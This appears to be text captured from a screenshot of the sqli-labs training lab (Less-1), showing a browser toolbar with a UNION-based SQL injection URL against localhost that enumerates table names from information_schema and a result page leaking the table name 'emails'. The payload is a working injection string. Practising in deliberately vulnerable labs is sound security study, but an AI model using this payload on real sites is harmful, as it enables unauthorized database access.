 Less-1 **Error Based- St...
localhost/sqli-labs/Less-1/?id=-1' union select 1,table_name,3 from
百度 <Ctrl+K>
INT
SQL XSS Encryption Encoding Other
Load URL
http://localhost/sqli-labs/Less-1/?id=-1' union select 1,table_name,3 from information_schema.tables where table_schema='security'--+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:emails
Your Password:3
SQLI DUMB SERIES-1